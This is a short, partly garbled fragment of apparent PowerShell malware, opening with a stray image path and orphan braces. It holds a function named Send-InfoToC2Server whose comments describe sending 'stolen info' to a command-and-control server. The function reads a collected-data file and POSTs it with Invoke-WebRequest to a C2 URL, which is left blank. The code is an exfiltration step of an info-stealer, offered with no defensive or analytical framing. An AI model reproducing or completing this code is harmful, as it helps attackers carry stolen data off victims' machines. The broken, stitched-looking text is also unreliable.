 }
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
$c2Url =
$data = Get-Content -Path $infoFilePath -Raw
# Using Invoke-WebRequest to send data to the C2 server
Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}